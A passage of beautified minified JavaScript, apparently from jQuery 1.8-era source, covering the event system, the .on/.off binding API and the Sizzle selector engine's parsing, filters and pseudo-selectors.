        if (this instanceof i.Event) n && n.type ? (this.originalEvent = n, this.type = n.type, this.isDefaultPrevented = n.defaultPrevented || n.returnValue === !1 || n.getPreventDefault && n.getPreventDefault() ? d : a) : this.type = n, t && i.extend(this, t), this.timeStamp = n && n.timeStamp || i.now(), this[i.expando] = !0;
        else return new i.Event(n, t)
    };
    i.Event.prototype = {
        preventDefault: function() {
            this.isDefaultPrevented = d;
            var n = this.originalEvent;
            n && (n.preventDefault ? n.preventDefault() : n.returnValue = !1)
        },
        stopPropagation: function() {
            this.isPropagationStopped = d;
            var n = this.originalEvent;
            n && (n.stopPropagation && n.stopPropagation(), n.cancelBubble = !0)
        },
        stopImmediatePropagation: function() {
            this.isImmediatePropagationStopped = d;
            this.stopPropagation()
        },
        isDefaultPrevented: a,
        isPropagationStopped: a,
        isImmediatePropagationStopped: a
    };
    i.each({
        mouseenter: "mouseover",
        mouseleave: "mouseout"
    }, function(n, t) {
        i.event.special[n] = {
            delegateType: t,
            bindType: t,
            handle: function(n) {
                var f, e = this,
                    r = n.relatedTarget,
                    u = n.handleObj,
                    o = u.selector;
                return r && (r === e || i.contains(e, r)) || (n.type = u.origType, f = u.handler.apply(this, arguments), n.type = t), f
            }
        }
    });
    i.support.submitBubbles || (i.event.special.submit = {
        setup: function() {
            if (i.nodeName(this, "form")) return !1;
            i.event.add(this, "click._submit keypress._submit", function(n) {
                var u = n.target,
                    r = i.nodeName(u, "input") || i.nodeName(u, "button") ? u.form : t;
                r && !i._data(r, "_submit_attached") && (i.event.add(r, "submit._submit", function(n) {
                    n._submit_bubble = !0
                }), i._data(r, "_submit_attached", !0))
            })
        },
        postDispatch: function(n) {
            n._submit_bubble && (delete n._submit_bubble, this.parentNode && !n.isTrigger && i.event.simulate("submit", this.parentNode, n, !0))
        },
        teardown: function() {
            if (i.nodeName(this, "form")) return !1;
            i.event.remove(this, "._submit")
        }
    });
    i.support.changeBubbles || (i.event.special.change = {
        setup: function() {
            if (bt.test(this.nodeName)) return (this.type === "checkbox" || this.type === "radio") && (i.event.add(this, "propertychange._change", function(n) {
                n.originalEvent.propertyName === "checked" && (this._just_changed = !0)
            }), i.event.add(this, "click._change", function(n) {
                this._just_changed && !n.isTrigger && (this._just_changed = !1);
                i.event.simulate("change", this, n, !0)
            })), !1;
            i.event.add(this, "beforeactivate._change", function(n) {
                var t = n.target;
                bt.test(t.nodeName) && !i._data(t, "_change_attached") && (i.event.add(t, "change._change", function(n) {
                    !this.parentNode || n.isSimulated || n.isTrigger || i.event.simulate("change", this.parentNode, n, !0)
                }), i._data(t, "_change_attached", !0))
            })
        },
        handle: function(n) {
            var t = n.target;
            if (this !== t || n.isSimulated || n.isTrigger || t.type !== "radio" && t.type !== "checkbox") return n.handleObj.handler.apply(this, arguments)
        },
        teardown: function() {
            return i.event.remove(this, "._change"), !bt.test(this.nodeName)
        }
    });
    i.support.focusinBubbles || i.each({
        focus: "focusin",
        blur: "focusout"
    }, function(n, t) {
        var u = 0,
            f = function(n) {
                i.event.simulate(t, n.target, i.event.fix(n), !0)
            };
        i.event.special[t] = {
            setup: function() {
                u++ == 0 && r.addEventListener(n, f, !0)
            },
            teardown: function() {
                --u == 0 && r.removeEventListener(n, f, !0)
            }
        }
    });
    i.fn.extend({
        on: function(n, r, u, f, e) {
            var o, s;
            if (typeof n == "object") {
                typeof r != "string" && (u = u || r, r = t);
                for (s in n) this.on(s, r, u, n[s], e);
                return this
            }
            if (u == null && f == null ? (f = r, u = r = t) : f == null && (typeof r == "string" ? (f = u, u = t) : (f = u, u = r, r = t)), f === !1) f = a;
            else if (!f) return this;
            return e === 1 && (o = f, f = function(n) {
                return i().off(n), o.apply(this, arguments)
            }, f.guid = o.guid || (o.guid = i.guid++)), this.each(function() {
                i.event.add(this, n, f, u, r)
            })
        },
        one: function(n, t, i, r) {
            return this.on(n, t, i, r, 1)
        },
        off: function(n, r, u) {
            var f, e;
            if (n && n.preventDefault && n.handleObj) return f = n.handleObj, i(n.delegateTarget).off(f.namespace ? f.origType + "." + f.namespace : f.origType, f.selector, f.handler), this;
            if (typeof n == "object") {
                for (e in n) this.off(e, r, n[e]);
                return this
            }
            return (r === !1 || typeof r == "function") && (u = r, r = t), u === !1 && (u = a), this.each(function() {
                i.event.remove(this, n, u, r)
            })
        },
        bind: function(n, t, i) {
            return this.on(n, null, t, i)
        },
        unbind: function(n, t) {
            return this.off(n, null, t)
        },
        live: function(n, t, r) {
            return i(this.context).on(n, this.selector, t, r), this
        },
        die: function(n, t) {
            return i(this.context).off(n, this.selector || "**", t), this
        },
        delegate: function(n, t, i, r) {
            return this.on(t, n, i, r)
        },
        undelegate: function(n, t, i) {
            return arguments.length === 1 ? this.off(n, "**") : this.off(t, n || "**", i)
        },
        trigger: function(n, t) {
            return this.each(function() {
                i.event.trigger(n, t, this)
            })
        },
        triggerHandler: function(n, t) {
            if (this[0]) return i.event.trigger(n, t, this[0], !0)
        },
        toggle: function(n) {
            var t = arguments,
                u = n.guid || i.guid++,
                r = 0,
                f = function(u) {
                    var f = (i._data(this, "lastToggle" + n.guid) || 0) % r;
                    return i._data(this, "lastToggle" + n.guid, f + 1), u.preventDefault(), t[f].apply(this, arguments) || !1
                };
            for (f.guid = u; r < t.length;) t[r++].guid = u;
            return this.click(f)
        },
        hover: function(n, t) {
            return this.mouseenter(n).mouseleave(t || n)
        }
    });
    i.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "), function(n, t) {
            i.fn[t] = function(n, i) {
                return i == null && (i = n, n = null), arguments.length > 0 ? this.on(t, null, n, i) : this.trigger(t)
            };
            te.test(t) && (i.event.fixHooks[t] = i.event.keyHooks);
            ie.test(t) && (i.event.fixHooks[t] = i.event.mouseHooks)
        }),
        function(n, t) {
            function r(n, t, i, r) {
                i = i || [];
                t = t || s;
                var e, u, o, f, h = t.nodeType;
                if (!n || typeof n != "string") return i;
                if (h !== 1 && h !== 9) return [];
                if (o = it(t), !o && !r && (e = ki.exec(n)))
                    if (f = e[1]) {
                        if (h === 9) {
                            if (u = t.getElementById(f), !u || !u.parentNode) return i;
                            if (u.id === f) return i.push(u), i
                        } else if (t.ownerDocument && (u = t.ownerDocument.getElementById(f)) && ni(t, u) && u.id === f) return i.push(u), i
                    } else {
                        if (e[2]) return p.apply(i, w.call(t.getElementsByTagName(n), 0)), i;
                        if ((f = e[3]) && hi && t.getElementsByClassName) return p.apply(i, w.call(t.getElementsByClassName(f), 0)), i
                    } return lt(n.replace(ft, "$1"), t, i, r, o)
            }

            function b(n) {
                return function(t) {
                    var i = t.nodeName.toLowerCase();
                    return i === "input" && t.type === n
                }
            }

            function dt(n) {
                return function(t) {
                    var i = t.nodeName.toLowerCase();
                    return (i === "input" || i === "button") && t.type === n
                }
            }

            function a(n) {
                return h(function(t) {
                    return t = +t, h(function(i, r) {
                        for (var u, f = n([], i.length, t), e = f.length; e--;) i[u = f[e]] && (i[u] = !(r[u] = i[u]))
                    })
                })
            }

            function d(n, t, i) {
                if (n === t) return i;
                for (var r = n.nextSibling; r;) {
                    if (r === t) return -1;
                    r = r.nextSibling
                }
                return 1
            }

            function g(n, t) {
                var o, f, c, h, i, l, a, v = fi[e][n];
                if (v) return t ? 0 : v.slice(0);
                for (i = n, l = [], a = u.preFilter; i;) {
                    (!o || (f = pi.exec(i))) && (f && (i = i.slice(f[0].length)), l.push(c = []));
                    o = !1;
                    (f = wi.exec(i)) && (c.push(o = new ii(f.shift())), i = i.slice(o.length), o.type = f[0].replace(ft, " "));
                    for (h in u.filter)(f = et[h].exec(i)) && (!a[h] || (f = a[h](f, s, !0))) && (c.push(o = new ii(f.shift())), i = i.slice(o.length), o.type = h, o.matches = f);
                    if (!o) break
                }
                return t ? i.length : i ? r.error(n) : fi(n, l).slice(0)
            }

            function ot(n, t, i) {
                var r = t.dir,
                    u = i && t.dir === "parentNode",
                    f = ai++;
                return t.first ? function(t, i, f) {
                    while (t = t[r])
                        if (u || t.nodeType === 1) return n(t, i, f)
                } : function(t, i, o) {
                    if (o) {
                        while (t = t[r])
                            if ((u || t.nodeType === 1) && n(t, i, o)) return t
                    } else
                        for (var s, h = ut + " " + f + " ", c = h + at; t = t[r];)
                            if (u || t.nodeType === 1) {
                                if ((s = t[e]) === c) return t.sizset;
                                if (typeof s == "string" && s.indexOf(h) === 0) {
                                    if (t.sizset) return t
                                } else {
                                    if (t[e] = c, n(t, i, o)) return t.sizset = !0, t;
                                    t.sizset = !1
                                }
                            }
                }
            }

            function st(n) {
                return n.length > 1 ? function(t, i, r) {
                    for (var u = n.length; u--;)
                        if (!n[u](t, i, r)) return !1;
                    return !0
                } : n[0]
            }

            function nt(n, t, i, r, u) {
                for (var e, o = [], f = 0, s = n.length, h = t != null; f < s; f++)(e = n[f]) && (!i || i(e, r, u)) && (o.push(e), h && t.push(f));
                return o
            }

            function ht(n, t, i, r, u, f) {
                return r && !r[e] && (r = ht(r)), u && !u[e] && (u = ht(u, f)), h(function(f, e, o, s) {
                    if (!f || !u) {
                        var c, l, a, v = [],
                            y = [],
                            b = e.length,
                            k = f || li(t || "*", o.nodeType ? [o] : o, [], f),
                            w = n && (f || !t) ? nt(k, v, n, o, s) : k,
                            h = i ? u || (f ? n : b || r) ? [] : e : w;
                        if (i && i(w, h, o, s), r)
                            for (a = nt(h, y), r(a, [], o, s), c = a.length; c--;)(l = a[c]) && (h[y[c]] = !(w[y[c]] = l));
                        if (f)
                            for (c = n && h.length; c--;)(l = h[c]) && (f[v[c]] = !(e[v[c]] = l));
                        else h = nt(h === e ? h.splice(b, h.length) : h), u ? u(null, e, h, s) : p.apply(e, h)
                    }
                })
            }

            function ct(n) {
                for (var s, r, i, o = n.length, h = u.relative[n[0].type], c = h || u.relative[" "], t = h ? 1 : 0, l = ot(function(n) {
                        return n === s
                    }, c, !0), a = ot(function(n) {
                        return ri.call(s, n) > -1
                    }, c, !0), f = [function(n, t, i) {
                        return !h && (i || t !== rt) || ((s = t).nodeType ? l(n, t, i) : a(n, t, i))
                    }]; t < o; t++)
                    if (r = u.relative[n[t].type]) f = [ot(st(f), r)];
                    else {
                        if (r = u.filter[n[t].type].apply(null, n[t].matches), r[e]) {
                            for (i = ++t; i < o; i++)
                                if (u.relative[n[i].type]) break;
                            return ht(t > 1 && st(f), t > 1 && n.slice(0, t - 1).join("").replace(ft, "$1"), r, t < i && ct(n.slice(t, i)), i < o && ct(n = n.slice(i)), i < o && n.join(""))
                        }
                        f.push(r)
                    } return st(f)
            }

            function ci(n, t) {
                var f = t.length > 0,
                    e = n.length > 0,
                    i = function(o, h, c, l, a) {
                        var y, b, k, w = [],
                            d = 0,
                            v = "0",
                            g = o && [],
                            tt = a != null,
                            it = rt,
                            et = o || e && u.find.TAG("*", a && h.parentNode || h),
                            ft = ut += it == null ? 1 : Math.E;
                        for (tt && (rt = h !== s && h, at = i.el);
                            (y = et[v]) != null; v++) {
                            if (e && y) {
                                for (b = 0; k = n[b]; b++)
                                    if (k(y, h, c)) {
                                        l.push(y);
                                        break
                                    } tt && (ut = ft, at = ++i.el)
                            }
                            f && ((y = !k && y) && d--, o && g.push(y))
                        }
                        if (d += v, f && v !== d) {
                            for (b = 0; k = t[b]; b++) k(g, w, h, c);
                            if (o) {
                                if (d > 0)
                                    while (v--) g[v] || w[v] || (w[v] = vi.call(l));
                                w = nt(w)
                            }
                            p.apply(l, w);
                            tt && !o && w.length > 0 && d + t.length > 1 && r.uniqueSort(l)
                        }
                        return tt && (ut = ft, rt = it), g
                    };
                return i.el = 0, f ? h(i) : i
            }

            function li(n, t, i, u) {
                for (var f = 0, e = t.length; f < e; f++) r(n, t[f], i, u);
                return i
            }

            function lt(n, t, i, r, f) {
                var o, e, s, c, l, h = g(n),
                    a = h.length;
                if (!r && h.length === 1) {
                    if (e = h[0] = h[0].slice(0), e.length > 2 && (s = e[0]).type === "ID" && t.nodeType === 9 && !f && u.relative[e[1].type]) {
                        if (t = u.find.ID(s.matches[0].replace(y, ""), t, f)[0], !t) return i;
                        n = n.slice(e.shift().length)
                    }
                    for (o = et.POS.test(n) ? -1 : e.length - 1; o >= 0; o--) {
                        if (s = e[o], u.relative[c = s.type]) break;
                        if ((l = u.find[c]) && (r = l(s.matches[0].replace(y, ""), kt.test(e[0].type) && t.parentNode || t, f))) {
                            if (e.splice(o, 1), n = r.length && e.join(""), !n) return p.apply(i, w.call(r, 0)), i;
                            break
                        }
                    }
                }
                return yt(n, h)(r, t, f, i, kt.test(n)), i
            }

            function gt() {}
            var at, vt, u, tt, it, ni, yt, pt, k, rt, ti = !0,
                c = "undefined",
                e = ("sizcache" + Math.random()).replace(".", ""),
                ii = String,
                s = n.document,
                o = s.documentElement,
                ut = 0,
                ai = 0,
                vi = [].pop,
                p = [].push,
                w = [].slice,
                ri = [].indexOf || function(n) {
                    for (var t = 0, i = this.length; t < i; t++)
                        if (this[t] === n) return t;
                    return -1
                },
                h = function(n, t) {
                    return n[e] = t == null || t, n
                },
                wt = function() {
                    var n = {},
                        t = [];
                    return h(function(i, r) {
                        return t.push(i) > u.cacheLength && delete n[t.shift()], n[i] = r
                    }, n)
                },
                ui = wt(),
                fi = wt(),
                ei = wt(),
                f = "[\\x20\\t\\r\\n\\f]",
                v = "(?:\\\\.|[-\\w]|[^\\x00-\\xa0])+",
                yi = v.replace("w", "w#"),
                oi = "\\[" + f + "*(" + v + ")" + f + "*(?:([*^$|!~]?=)" + f + "*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|(" + yi + ")|)|)" + f + "*\\]",
                bt = ":(" + v + ")(?:\\((?:(['\"])((?:\\\\.|[^\\\\])*?)\\2|([^()[\\]]*|(?:(?:" + oi + ")|[^:]|\\\\.)*|.*))\\)|)",
                si = ":(even|odd|eq|gt|lt|nth|first|last)(?:\\(" + f + "*((?:-\\d)?\\d*)" + f + "*\\)|)(?=[^-]|$)",
                ft = new RegExp("^" + f + "+|((?:^|[^\\\\])(?:\\\\.)*)" + f + "+$", "g"),
                pi = new RegExp("^" + f + "*," + f + "*"),
                wi = new RegExp("^" + f + "*([\\x20\\t\\r\\n\\f>+~])" + f + "*"),
                bi = new RegExp(bt),
                ki = /^(?:#([\w\-]+)|(\w+)|\.([\w\-]+))$/,
                kt = /[\x20\t\r\n\f]*[+~]/,
                di = /h\d/i,
                gi = /input|select|textarea|button/i,
                y = /\\(?!\\)/g,
                et = {
                    ID: new RegExp("^#(" + v + ")"),
                    CLASS: new RegExp("^\\.(" + v + ")"),
                    NAME: new RegExp("^\\[name=['\"]?(" + v + ")['\"]?\\]"),
                    TAG: new RegExp("^(" + v.replace("w", "w*") + ")"),
                    ATTR: new RegExp("^" + oi),
                    PSEUDO: new RegExp("^" + bt),
                    POS: new RegExp(si, "i"),
                    CHILD: new RegExp("^:(only|nth|first|last)-child(?:\\(" + f + "*(even|odd|(([+-]|)(\\d*)n|)" + f + "*(?:([+-]|)" + f + "*(\\d+)|))" + f + "*\\)|)", "i"),
                    needsContext: new RegExp("^" + f + "*[>+~]|" + si, "i")
                },
                l = function(n) {
                    var t = s.createElement("div");
                    try {
                        return n(t)
                    } catch (i) {
                        return !1
                    } finally {
                        t = null
                    }
                },
                nr = l(function(n) {
                    return n.appendChild(s.createComment("")), !n.getElementsByTagName("*").length
                }),
                tr = l(function(n) {
                    return n.innerHTML = "<a href='#'><\/a>", n.firstChild && typeof n.firstChild.getAttribute !== c && n.firstChild.getAttribute("href") === "#"
                }),
                ir = l(function(n) {
                    n.innerHTML = "<select><\/select>";
                    var t = typeof n.lastChild.getAttribute("multiple");
                    return t !== "boolean" && t !== "string"
                }),
                hi = l(function(n) {
                    return n.innerHTML = "<div class='hidden e'><\/div><div class='hidden'><\/div>", !n.getElementsByClassName || !n.getElementsByClassName("e").length ? !1 : (n.lastChild.className = "e", n.getElementsByClassName("e").length === 2)
                }),
                rr = l(function(n) {
                    n.id = e + 0;
                    n.innerHTML = "<a name='" + e + "'><\/a><div name='" + e + "'><\/div>";
                    o.insertBefore(n, o.firstChild);
                    var t = s.getElementsByName && s.getElementsByName(e).length === 2 + s.getElementsByName(e + 0).length;
                    return vt = !s.getElementById(e), o.removeChild(n), t
                });
            try {
                w.call(o.childNodes, 0)[0].nodeType
            } catch (ur) {
                w = function(n) {
                    for (var t, i = []; t = this[n]; n++) i.push(t);
                    return i
                }
            }
            r.matches = function(n, t) {
                return r(n, null, null, t)
            };
            r.matchesSelector = function(n, t) {
                return r(t, null, null, [n]).length > 0
            };
            tt = r.getText = function(n) {
                var r, i = "",
                    u = 0,
                    t = n.nodeType;
                if (t) {
                    if (t === 1 || t === 9 || t === 11) {
                        if (typeof n.textContent == "string") return n.textContent;
                        for (n = n.firstChild; n; n = n.nextSibling) i += tt(n)
                    } else if (t === 3 || t === 4) return n.nodeValue
                } else
                    for (; r = n[u]; u++) i += tt(r);
                return i
            };
            it = r.isXML = function(n) {
                var t = n && (n.ownerDocument || n).documentElement;
                return t ? t.nodeName !== "HTML" : !1
            };
            ni = r.contains = o.contains ? function(n, t) {
                var r = n.nodeType === 9 ? n.documentElement : n,
                    i = t && t.parentNode;
                return n === i || !!(i && i.nodeType === 1 && r.contains && r.contains(i))
            } : o.compareDocumentPosition ? function(n, t) {
                return t && !!(n.compareDocumentPosition(t) & 16)
            } : function(n, t) {
                while (t = t.parentNode)
                    if (t === n) return !0;
                return !1
            };
            r.attr = function(n, t) {
                var i, r = it(n);
                return r || (t = t.toLowerCase()), (i = u.attrHandle[t]) ? i(n) : r || ir ? n.getAttribute(t) : (i = n.getAttributeNode(t), i ? typeof n[t] == "boolean" ? n[t] ? t : null : i.specified ? i.value : null : null)
            };
            u = r.selectors = {
                cacheLength: 50,
                createPseudo: h,
                match: et,
                attrHandle: tr ? {} : {
                    href: function(n) {
                        return n.getAttribute("href", 2)
                    },
                    type: function(n) {
                        return n.getAttribute("type")
                    }
                },
                find: {
                    ID: vt ? function(n, t, i) {
                        if (typeof t.getElementById !== c && !i) {
                            var r = t.getElementById(n);
                            return r && r.parentNode ? [r] : []
                        }
                    } : function(n, i, r) {
                        if (typeof i.getElementById !== c && !r) {
                            var u = i.getElementById(n);
                            return u ? u.id === n || typeof u.getAttributeNode !== c && u.getAttributeNode("id").value === n ? [u] : t : []
                        }
                    },
                    TAG: nr ? function(n, t) {
                        if (typeof t.getElementsByTagName !== c) return t.getElementsByTagName(n)
                    } : function(n, t) {
                        var f = t.getElementsByTagName(n),
                            i, r, u;
                        if (n === "*") {
                            for (r = [], u = 0; i = f[u]; u++) i.nodeType === 1 && r.push(i);
                            return r
                        }
                        return f
                    },
                    NAME: rr && function(n, t) {
                        if (typeof t.getElementsByName !== c) return t.getElementsByName(name)
                    },
                    CLASS: hi && function(n, t, i) {
                        if (typeof t.getElementsByClassName !== c && !i) return t.getElementsByClassName(n)
                    }
                },
                relative: {
                    ">": {
                        dir: "parentNode",
                        first: !0
                    },
                    " ": {
                        dir: "parentNode"
                    },
                    "+": {
                        dir: "previousSibling",
                        first: !0
                    },
                    "~": {
                        dir: "previousSibling"
                    }
                },
                preFilter: {
                    ATTR: function(n) {
                        return n[1] = n[1].replace(y, ""), n[3] = (n[4] || n[5] || "").replace(y, ""), n[2] === "~=" && (n[3] = " " + n[3] + " "), n.slice(0, 4)
                    },
                    CHILD: function(n) {
                        return n[1] = n[1].toLowerCase(), n[1] === "nth" ? (n[2] || r.error(n[0]), n[3] = +(n[3] ? n[4] + (n[5] || 1) : 2 * (n[2] === "even" || n[2] === "odd")), n[4] = +(n[6] + n[7] || n[2] === "odd")) : n[2] && r.error(n[0]), n
                    },
                    PSEUDO: function(n) {
                        var t, i;
                        return et.CHILD.test(n[0]) ? null : (n[3] ? n[2] = n[3] : (t = n[4]) && (bi.test(t) && (i = g(t, !0)) && (i = t.indexOf(")", t.length - i) - t.length) && (t = t.slice(0, i), n[0] = n[0].slice(0, i)), n[2] = t), n.slice(0, 3))
                    }
                },
                filter: {
                    ID: vt ? function(n) {
                        return n = n.replace(y, ""),
                            function(t) {
                                return t.getAttribute("id") === n
                            }
                    } : function(n) {
                        return n = n.replace(y, ""),
                            function(t) {
                                var i = typeof t.getAttributeNode !== c && t.getAttributeNode("id");
                                return i && i.value === n
                            }
                    },
                    TAG: function(n) {
                        return n === "*" ? function() {
                            return !0
                        } : (n = n.replace(y, "").toLowerCase(), function(t) {
                            return t.nodeName && t.nodeName.toLowerCase() === n
                        })
                    },
                    CLASS: function(n) {
                        var t = ui[e][n];
                        return t || (t = ui(n, new RegExp("(^|" + f + ")" + n + "(" + f + "|$)"))),
                            function(n) {
                                return t.test(n.className || typeof n.getAttribute !== c && n.getAttribute("class") || "")
                            }
                    },
                    ATTR: function(n, t, i) {
                        return function(u) {
                            var f = r.attr(u, n);
                            return f == null ? t === "!=" : t ? (f += "", t === "=" ? f === i : t === "!=" ? f !== i : t === "^=" ? i && f.indexOf(i) === 0 : t === "*=" ? i && f.indexOf(i) > -1 : t === "$=" ? i && f.substr(f.length - i.length) === i : t === "~=" ? (" " + f + " ").indexOf(i) > -1 : t === "|=" ? f === i || f.substr(0, i.length + 1) === i + "-" : !1) : !0
                        }
                    },
                    CHILD: function(n, t, i, r) {
                        return n === "nth" ? function(n) {
                            var t, u, f = n.parentNode;
                            if (i === 1 && r === 0) return !0;
                            if (f)
                                for (u = 0, t = f.firstChild; t; t = t.nextSibling)
                                    if (t.nodeType === 1 && (u++, n === t)) break;
                            return u -= r, u === i || u % i == 0 && u / i >= 0
                        } : function(t) {
                            var i = t;
                            switch (n) {
                                case "only":
                                case "first":
                                    while (i = i.previousSibling)
                                        if (i.nodeType === 1) return !1;
                                    if (n === "first") return !0;
                                    i = t;
                                case "last":
                                    while (i = i.nextSibling)
                                        if (i.nodeType === 1) return !1;
                                    return !0
                            }
                        }
                    },
                    PSEUDO: function(n, t) {
                        var f, i = u.pseudos[n] || u.setFilters[n.toLowerCase()] || r.error("unsupported pseudo: " + n);
                        return i[e] ? i(t) : i.length > 1 ? (f = [n, n, "", t], u.setFilters.hasOwnProperty(n.toLowerCase()) ? h(function(n, r) {
                            for (var u, f = i(n, t), e = f.length; e--;) u = ri.call(n, f[e]), n[u] = !(r[u] = f[e])
                        }) : function(n) {
                            return i(n, 0, f)
                        }) : i
                    }
                },
                pseudos: {
                    not: h(function(n) {
                        var i = [],
                            r = [],
                            t = yt(n.replace(ft, "$1"));
                        return t[e] ? h(function(n, i, r, u) {
                            for (var e, o = t(n, null, u, []), f = n.length; f--;)(e = o[f]) && (n[f] = !(i[f] = e))
                        }) : function(n, u, f) {
                            return i[0] = n, t(i, null, f, r), !r.pop()
                        }
                    }),
                    has: h(function(n) {
                        return function(t) {
                            return r(n, t).length > 0
                        }
                    }),
                    contains: h(function(n) {
                        return function(t) {
                            return (t.textContent || t.innerText || tt(t)).indexOf(n) > -1
                        }
                    }),
                    enabled: function(n) {
                        return n.disabled === !1
                    },
                    disabled: function(n) {
                        return n.disabled === !0
                    },
                    checked: function(n) {
                        var t = n.nodeName.toLowerCase();
                        return t === "input" && !!n.checked || t === "option" && !!n.selected
                    },
                    selected: function(n) {
                        return n.parentNode && n.parentNode.selectedIndex, n.selected === !0
                    },
                    parent: function(n) {
                        return !u.pseudos.empty(n)
                    },
                    empty: function(n) {
                        var t;
                        for (n = n.firstChild; n;) {
                            if (n.nodeName > "@" || (t = n.nodeType) === 3 || t === 4) return !1;
                            n = n.nextSibling
                        }
                        return !0
                    },
                    header: function(n) {
                        return di.test(n.nodeName)
                    },
                    text: function(n) {
                        var t, i;
                        return n.nodeName.toLowerCase() === "input" && (t = n.type) === "text" && ((i = n.getAttribute("type")) == null || i.toLowerCase() === t)
                    },
                    radio: b("radio"),
                    checkbox: b("checkbox"),
                    file: b("file"),
                    password: b("password"),
                    image: b("image"),
                    submit: dt("submit"),
                    reset: dt("reset"),
                    button: function(n) {
                        var t = n.nodeName.toLowerCase();
                        return t === "input" && n.type === "button" || t === "button"
                    },
                    input: function(n) {
                        return gi.test(n.nodeName)
                    },
                    focus: function(n) {
                        var t = n.ownerDocument;
                        return n === t.activeElement && (!t.hasFocus || t.hasFocus()) && (!!n.type || !!n.href)
                    },
                    active: function(n) {
                        return n === n.ownerDocument.activeElement
                    },
                    first: a(function() {
                        return [0]
                    }),
                    last: a(function(n, t) {
                        return [t - 1]
                    }),
                    eq: a(function(n, t, i) {
                        return [i < 0 ? i + t : i]
                    }),
                    even: a(function(n, t) {
                        for (var i = 0; i < t; i += 2) n.push(i);
                        return n
                    }),
                    odd: a(function(n, t) {
                        for (var i = 1; i < t; i += 2) n.push(i);
                        return n
                    }),
                    lt: a(function(n, t, i) {
                        for (var r = i < 0 ? i + t : i; --r >= 0;) n.push(r);
                        return n
                    }),
                    gt: a(function(n, t, i) {
                        for (var r = i < 0 ? i + t : i; ++r < t;) n.push(r);
                        return n
                    })
                }
            };
            pt = o.compareDocumentPosition ? function(n, t) {
                return n === t ? (k = !0, 0) : (!n.compareDocumentPosition || !t.compareDocumentPosition ? n.compareDocumentPosition : n.compareDocumentPosition(t) & 4) ? -1 : 1
            } : function(n, t) {
                var i;
                if (n === t) return k = !0, 0;
                if (n.sourceIndex && t.sourceIndex) return n.sourceIndex - t.sourceIndex;
                var e, h, u = [],
                    f = [],
                    o = n.parentNode,
                    s = t.parentNode,
                    r = o;
                if (o === s) return d(n, t);
                if (!o) return -1;
                if (!s) return 1;
                while (r) u.unshift(r), r = r.parentNode;
                for (r = s; r;) f.unshift(r), r = r.parentNode;
                for (e = u.length, h = f.length, i = 0; i < e && i < h; i++)
                    if (u[i] !== f[i]) return d(u[i], f[i]);
                return i === e ? d(n, f[i], -1) : d(u[i], t, 1)
            };
            [0, 0].sort(pt);
            ti = !k;
            r.uniqueSort = function(n) {
                var i, t = 1;
                if (k = ti, n.sort(pt), k)
                    for (; i = n[t]; t++) i === n[t - 1] && n.splice(t--, 1);
                return n
            };
            r.error = function(n) {
                throw new Error("Syntax error, unrecognized expression: " + n);
            };
            yt = r.compile = function(n, t) {
                var r, u = [],
                    f = [],
                    i = ei[e][n];
                if (!i) {
                    for (t || (t = g(n)), r = t.length; r--;) i = ct(t[r]), i[e] ? u.push(i) : f.push(i);
                    i = ei(n, ci(f, u))
                }
                return i
            };
            s.querySelectorAll && function() {
                var u, s = lt,
                    h = /'|\\/g,
                    c = /\=[\x20\t\r\n\f]*([^'"\]]*)[\x20\t\r\n\f]*\]/g,
                    n = [":focus"],
                    t = [":active", ":focus"],
                    i = o.matchesSelector || o.mozMatchesSelector || o.webkitMatchesSelector || o.oMatchesSelector || o.msMatchesSelector;
                l(function(t) {
                    t.innerHTML = "<select><option selected=''><\/option><\/select>";
                    t.querySelectorAll("[selected]").length || n.push("\\[" + f + "*(?:checked|disabled|ismap|multiple|readonly|selected|value)");
                    t.querySelectorAll(":checked").length || n.push(":checked")
                });
                l(function(t) {
                    t.innerHTML = "<p test=''><\/p>";
                    t.querySelectorAll("[test^='']").length && n.push("[*^$]=" + f + "*(?:\"\"|'')");
                    t.innerHTML = "<input type='hidden'/>";
                    t.querySelectorAll(":enabled").length || n.push(":enabled", ":disabled")
                });
                n = new RegExp(n.join("|"));
                lt = function(t, i, r, u, f) {
                    if (!u && !f && (!n || !n.test(t))) {
                        var o, l, a = !0,
                            c = e,
                            y = i,
                            v = i.nodeType === 9 && t;
                        if (i.nodeType === 1 && i.nodeName.toLowerCase() !== "object") {
                            for (o = g(t), (a = i.getAttribute("id")) ? c = a.replace(h, "\\$&") : i.setAttribute("id", c), c = "[id='" + c + "'] ", l = o.length; l--;) o[l] = c + o[l].join("");
                            y = kt.test(t) && i.parentNode || i;
                            v = o.join(",")
                        }
                        if (v) try {
                            return p.apply(r, w.call(y.querySelectorAll(v), 0)), r
                        } catch (b) {} finally {
                            a || i.removeAttribute("id")
                        }
                    }
                    return s(t, i, r, u, f)
                };
                i && (l(function(n) {
                    u = i.call(n, "div");
                    try {
                        i.call(n, "[test!='']:sizzle");
                        t.push("!=", bt)
                    } catch (r) {}
                }), t = new RegExp(t.join("|")), r.matchesSelector = function(f, e) {
                    if (e = e.replace(c, "='$1']"), !it(f) && !t.test(e) && (!n || !n.test(e))) try {
                        var o = i.call(f, e);
                        if (o || u || f.document && f.document.nodeType !== 11) return o
                    } catch (s) {}
                    return r(e, null, null, [f]).length > 0
                })
            }();
            u.pseudos.nth = u.pseudos.eq;
            u.filters = gt.prototype = u.pseudos;
            u.setFilters = new gt;
            r.attr = i.attr;
            i.find = r;
            i.expr = r.selectors;
            i.expr[":"] = i.expr.pseudos;
            i.unique = r.uniqueSort;
            i.text = r.getText;
            i.isXMLDoc = r.isXML;
            i.contains = r.contains
        }(n);
    var re = /Until$/,
        ue = /^(?:parents|prev(?:Until|All))/,
        fe = /^.[^:#\[\.,]*$/,
        br = i.expr.match.needsContext,
        ee = {
            children: !0,
            contents: !0,
            next: !0,
            prev: !0
        };
    i.fn.extend({
        find: function(n) {
            var t, f, o, u, e, r, s = this;
            if (typeof n != "string") return i(n).filter(function() {
                for (t = 0, f = s.length; t < f; t++)
                    if (i.contains(s[t], this)) return !0
            });
            for (r = this.pushStack("", "find", n), t = 0, f = this.length; t < f; t++)
                if (o = r.length, i.find(n, this[t], r), t > 0)
                    for (u = o; u < r.length; u++)
                        for (e = 0; e < o; e++)
                            if (r[e] === r[u]) {
                                r.splice(u--, 1);
                                break
                            } return r
        },
        has: function(n) {
            var t, r = i(n, this),
                u = r.length;
            return this.filter(function() {
                for (t = 0; t < u; t++)
                    if (i.contains(this, r[t])) return !0
            })
        },
        not: function(n) {
            return this.pushStack(ei(this, n, !1), "not", n)
        },
